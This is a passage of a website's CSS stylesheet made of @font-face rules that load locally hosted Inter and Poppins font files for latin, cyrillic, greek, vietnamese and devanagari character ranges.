  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hjp-Ek-_0ew.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZJhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZthjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZNhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZxhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZBhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZFhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZ9hjp-Ek-_0ew.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZJhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZthjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZNhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZxhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZBhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZFhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZ9hjp-Ek-_0ew.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZJhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZthjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZNhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZxhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZBhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZFhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZ9hjp-Ek-_0ew.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtGOvWDSHFF.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLufntGOvWDSHFF.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtGOvWDSA.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteIYktMqlap.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeIYktMqlap.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eIYktMqg.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbedHFHGPezSQ.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnedHFHGPezSQ.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfedHFHGPc.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lE92JQEl8qw.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlE92JQEl8qw.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlE92JQEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lE92JQEl8qw.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlE92JQEl8qw.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlE92JQEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lE92JQEl8qw.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlE92JQEl8qw.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlE92JQEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZJhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZthjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZNhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZxhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZBhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZFhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hjp-Ek-_0ew.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZJhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZthjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZNhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZxhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZBhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZFhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZ9hjp-Ek-_0ew.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZJhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZthjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZNhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZxhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZBhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZFhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZ9hjp-Ek-_0ew.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZJhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZthjp-Ek-_0ewmM.woff) format('woff');
